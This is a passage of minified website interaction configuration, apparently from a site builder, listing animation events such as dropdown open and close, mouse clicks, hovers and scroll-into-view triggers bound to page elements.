pe:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|f5231979-d0d2-8d95-379b-457a99947325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd305cb6},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|b6a18b4e-00f3-d499-7c33-495b0bf5bacd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd4f2ba6},"e-345":{id:"e-345",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|c442daae-e2e4-e7b7-5667-e5c26564d267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188021d1ef0},"e-347":{id:"e-347",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|73eb046d-8a55-86cf-8a9e-455e9530de31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18802205804},"e-349":{id:"e-349",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188022ddf8e},"e-389":{id:"e-389",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1880b26ae81},"e-391":{id:"e-391",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-392"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18820c69164},"e-401":{id:"e-401",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-136",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-405":{id:"e-405",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-406":{id:"e-406",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-407":{id:"e-407",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18859566219},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1885a2b72b6},"e-425":{id:"e-425",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1886cf11345},"e-426":{id:"e-426",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-428":{id:"e-428",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-436":{id:"e-436",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868af},"e-437":{id:"e-437",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868b2},"e-444":{id:"e-444",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-445"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eee7},"e-445":{id:"e-445",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eeeb},"e-463":{id:"e-463",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d570},"e-464":{id:"e-464",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d573},"e-465":{id:"e-465",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dc2},"e-466":{id:"e-466",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dea},"e-467":{id:"e-467",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d69618},"e-468":{id:"e-468",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6961b},"e-469":{id:"e-469",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-161",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8a6},"e-470":{id:"e-470",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8b0},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18879f4ad7d},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-478":{id:"e-478",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1685680442e3},"e-479":{id:"e-479",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-478"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a624a93},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-482"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-484"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-